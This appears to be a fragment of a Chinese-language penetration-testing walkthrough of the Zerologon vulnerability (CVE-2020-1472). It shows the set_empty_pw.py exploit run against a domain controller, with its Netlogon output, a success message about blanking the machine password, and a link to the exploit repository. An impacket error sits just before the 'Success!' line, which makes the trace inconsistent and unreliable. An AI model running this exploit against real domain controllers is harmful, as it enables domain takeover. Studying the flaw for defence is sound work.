 E:\工具\内网\CVE-2020-1472>python set_empty_pw.py DC1 192.168.25.138
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\x8f>\x19V\xdaT\xdf\xf3'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'\x8f\xd5N\xc1\xe2\xc8\x1d\x0f'
发现存在漏洞
module 'impacket.dcerpc.v5.nrpc' has no attribute 'NetrServerPasswordSet2'
Success! DC should now have the empty string as its machine password.
2、使用exp脚本将域控主机密码置空
https://github.com/risksense/zerologon
E:\工具\内网\CVE-2020-1472>